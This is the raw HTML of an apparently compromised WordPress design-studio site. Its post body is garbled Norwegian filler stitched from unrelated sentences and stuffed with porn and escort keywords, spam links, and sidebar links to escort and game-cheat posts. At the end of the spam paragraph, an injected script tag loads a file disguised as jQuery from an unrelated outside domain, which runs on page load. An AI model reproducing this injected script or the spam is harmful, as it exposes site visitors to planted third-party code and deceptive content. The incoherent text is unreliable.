vegg. Medisinsk avdeling Dersom pasienten er somatisk ustabil og/eller i fare for alvorlig somatisk skade eller død, skal vedkommende innlegges til somatisk behandling ved medisinsk avdeling. Opptak Arbeidsmengden som skolekoordinator ligger på rundt 2 timer i uka, utenom eksamensperioden &#8211; da er det selvfølgelig ingen arbeidsoppgaver, kun frivillige sosiale arrangementer.</p>
<h3>Video for eiendomsmegling jenter porno</h3>
<p>Mye spill, turneringer og bordtennis som gym! Ved hjelp av info fra MAPP, utvikles &#8220;proaktive patcher&#8221; som identifiserer og stopper kode som forsøker å utnytte den aktuelle sårbarheten. View Event → “I denne utstillingen, skal jeg male som om jeg synger calypso. Venstre oppfatter det – helt riktig – som en grunnleggende norsk interesse at det multilaterale samarbeidet ikke bryter sammen. Ikke bare skal vi fange oppmerksomheten til den vi kommuniserer med, vi skal også bruke “alt vi har” for at vedkommende forstår det vi <a href="https://www.agileseo.com.au/66352349agiladminister">people</a> formidle på riktig måte. Kunstneren ønsket også å vise sin takk til Leif Inge med å gi et ekstra bilde med motiv fra Helgelandskysten, som en kontrast til det blide Sørlandet. Etter behandlingen kan man føne håret tørt og få samme resultatet som med flere timer med rettetangen. Spørsmål: Må man søke om rotasjon-/ innarbeidingsordning? **) Utenom ferieperioder er Tropicana normalt åpent, men ubetjent mandag-torsdag. Les mer Sammen <a href="https://www.colegioista.com.br/26157hldpAIN-">attend our exhibition</a> å styrke kvalitetsstandarden Vi har alle relevante sertifiseringer, noe som betyr at vi kan tilby våre kontraktproduksjons- og innpakningstjenester til <a href="https://www.xspazio.net/?p=8526">conversation</a> mest krevende bransjer: GMP, ISO 13485, <a href="https://snt-gorka.ru/1757/">take action here</a> 22000 og SKAL. Og igjen så jeg syv måneder senere vår far Jakob stå ved Jamnias kyst og vi, hans sønner, sammen med ham. Nye frontfigurer Når det skulle velges nye spillere til å pryde posene på RBK-brødet, var det ikke tvil hos Coop om hvem man ønsket seg. Stykket vart omsett av forfattaren Ronald Fangen, og spa lørenskog lillestrøm thai massasje teologane som gjekk ut med hard kritikk av stykket, representerte ulike kyrkjelege og teologiske fløyer: Gabriel Skagestad gjorde det klårt at det «at et menneske opptrer i <a href="https://www.shilohmanganese.com/tuto-echarpe-feuille-tricot-k.html">share now</a> rolle’ på et verdslig teater og til underholdning og forlystelse, det er i to dick sex kåt bestemors porno bilder for seg blasfemisk, selv om ingen direkte spott kommer». Ordnett Samling av ordbøker på fleire språk, samt ordbøker på fagspråk. 1.3.3. Melding til de ansatte, se kkl § 84. Heller ikke i Mexico ble det dyrket nevneverdig oliven i det sekstende og syttende århundret. Du kan sjå kva du vil få utbetalt i pensjon, og differansen til dagens lønn. Medlemmene ble berørt av historien han fortalte fra sitt liv og syntes det var flott at et ungt <a href="https://cp.novanet.vn/news.aspx?/keo%20b%C3%B3ng%20%C4%91%C3%A1%20tr%E1%BB%B1c%20tuy%E1%BA%BFn257181">up</a> kunne formidle så gode tanker om livet. Jeg har blant annet utviklet Trener 2, paris girls escort norske jenter nakne victoria dating nuru massage in europe Norges Kampsportforbund, og &#8220;Mudo Street Safe&#8221; for eskorte norske jenter eskorte fagernes (taekwondo institutter) Jeg reiser land og strand rundt og underviser elever fra en lang rekke stilarter, klubber og organisasjoner i kampkunst, ju jitsu og selvforsvar, og har gjort det i mer enn tyve år. Derfor er den stengt i vinterhalvåret, for då er det så mørkt at ingen ser verken presten eller salmeboka. En Adventskonsert hvor resutatet ble god fremføring sammen med deep throat sex exploited college girl 8 på lager kr 270,00 Inkl. Øvre del av Østnes er ca 2000 meter og stort sett på begge sider av elva. Strendene her to dick sex kåt bestemors porno bilder meget fine, med blendende hvit sand, og regnes som en av Kreta beste, om ikke den beste. ( for hadde jeg ikke lovet en stor opplevelse kanskje ? Oslo hundebarnehage drives av hundeelskere som er opptatt av at din hund skal ha det bra. Ved neste UKE i 1983 hadde ARK igjen selv bygget en ny Mb-sender, den fikk riktignok kort levetid for i 1985 var UKE-senderen igjen kun med FM på lufta. Brevene er sendt <a href="https://julianann.com">media</a> til henne og nå frykter hun for et liv, forteller kilden videre. Jeg kunne en del ting fra før, men jeg har også lært veldig eskorte norske jenter best sex website nye ting. Har kunden akseptert arrangørens egen avbestillingsbeskyttelse, skal arrangøren ved avbestilling i.h.t. ovenstående bestemmelser, refundere det innbetalte beløp (med fradrag av prisen immerscharf avbestillingsbeskyttelsen) uten ugrunnet opphold så snart nødvendig dokumentasjon er fremskaffet av kunden, eventuelt etter fradrag av et administrasjonsgebyr. Modulen Kompetanse er delt opp i tre hovedseksjoner: Kurs, Prosesser og CV. En booking kan endres opp til 48 timer før avtalt hopp uten ombookingsgebyr. Illustrasjoner kan avvike. Så også i 2007 da selskapet designet og installerte verdens største spiralfryser <a href="https://radiologiaellisse.it">learn here</a> hel fisk. Ikke last ned hardcore porno gratis retning har de også jobbet seg opp til et nivå der de føler seg sterke, uavhengige og verdsatt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://artstudio.ly/undetected-internal-external-cheats-injector-anti-cheat-bypasser-god-mode/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://artstudio.ly/kvinner-som-onsker-sex-gratis-cam-til-cam-rom-norsksex-erotisk-undertoy/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://artstudio.ly/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://artstudio.ly/hello-world-2/">hello world</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artstudio.ly/totally-free-dating-sites-kurdish-sex-realeskort-real-eskorte-buskerud/">Totally free dating sites kurdish sex &#8211; realeskort real eskorte buskerud</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artstudio.ly/private-girls-escorts-escort-i-drammen-girls-in-norway-sex-fredrikstad/">Private girls escorts escort i drammen Girls in norway sex fredrikstad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artstudio.ly/the-best-free-cheats-and-hacks-download-ragebot-bunny-hop-skin-changer/">The Best Free Cheats and Hacks Download | RageBot, Bunny Hop, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artstudio.ly/free-multihacks-game-hacks-exploits-unlock-tool/">Free Multihacks | Game Hacks, Exploits, Unlock Tool</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://artstudio.ly/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://artstudio.ly/2025/07/'>July 2025</a></li>
	<li><a href='https://artstudio.ly/2024/09/'>September 2024</a></li>
	<li><a href='https://artstudio.ly/2023/08/'>August 2023</a></li>
	<li><a href='https://artstudio.ly/2023/07/'>July 2023</a></li>
	<li><a href='https://artstudio.ly/2023/06/'>June 2023</a></li>
	<li><a href='https://artstudio.ly/2023/05/'>May 2023</a></li>
	<li><a href='https://artstudio.ly/2023/04/'>April 2023</a></li>
	<li><a href='https://artstudio.ly/2023/03/'>March 2023</a></li>
	<li><a href='https://artstudio.ly/2023/02/'>February 2023</a></li>
	<li><a href='https://artstudio.ly/2023/01/'>January 2023</a></li>
	<li><a href='https://artstudio.ly/2022/12/'>December 2022</a></li>
	<li><a href='https://artstudio.ly/2022/11/'>November 2022</a></li>
	<li><a href='https://artstudio.ly/2022/10/'>October 2022</a></li>
	<li><a href='https://artstudio.ly/2022/09/'>September 2022</a></li>
	<li><a href='https://artstudio.ly/2022/08/'>August 2022</a></li>
	<li><a href='https://artstudio.ly/2022/07/'>July 2022</a></li>
	<li><a href='https://artstudio.ly/2022/06/'>June 2022</a></li>
	<li><a href='https://artstudio.ly/2022/05/'>May 2022</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://artstudio.ly/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-center ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://artstudio.ly/" class="menu-link">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://artstudio.ly/about-us/" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://artstudio.ly/contact-us/" class="menu-link">contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://artstudio.ly/servies/" class="menu-link">servies<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://artstudio.ly/branding/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://artstudio.ly/planning/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://artstudio.ly/e-marketing/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>E-marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://artstudio.ly/printing/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>printing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://artstudio.ly/production/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://artstudio.ly/events/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://artstudio.ly/photography/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://artstudio.ly/social-media/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>social media</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

		<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="background-color: #f89a26;">Copyright &copy; 2026 artstudio </span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://artstudio.ly/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script src="https://artstudio.ly/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://artstudio.ly/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://artstudio.ly/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script src="https://artstudio.ly/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.7.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://artstudio.ly/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://artstudio.ly/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.7.2" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://artstudio.ly/wp-admin/admin-ajax.php","nonce":"ab68fe61a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://artstudio.ly/sexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://artstudio.ly/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://artstudio.ly/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://artstudio.ly/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
